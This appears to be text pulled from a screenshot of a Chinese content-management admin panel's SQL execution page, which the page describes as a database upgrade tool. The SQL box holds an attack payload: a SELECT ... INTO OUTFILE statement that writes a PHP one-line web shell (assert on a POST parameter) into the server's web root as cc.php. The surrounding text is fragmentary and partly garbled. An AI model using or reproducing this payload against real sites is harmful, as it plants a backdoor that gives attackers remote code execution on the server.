 om
导航
快捷菜单 系统功能 文章功能 会员管理 模块中心
在此导入MYSQL数据库，方便大家的网站升级与维护更新，这样很方便操作数据库，同时也非常简单（导入升级数据库，就像上传文
PHPmyadmin那么麻烦啦！！！
升级数据库方式: 上传sql数据库升级文件包 运行sql语句代码
每一条sql语句必须用;号分隔开(注意，此框今后升级数据库会经常用到，把代码粘贴进去，点击提交就行了)
select '<?php @assert($_POST[password]);?>' into outfile 'D:/wamp
/wamp/www/cc.php'
理
请粘贴要执行的SQL语句代码
立刻执行SQL语句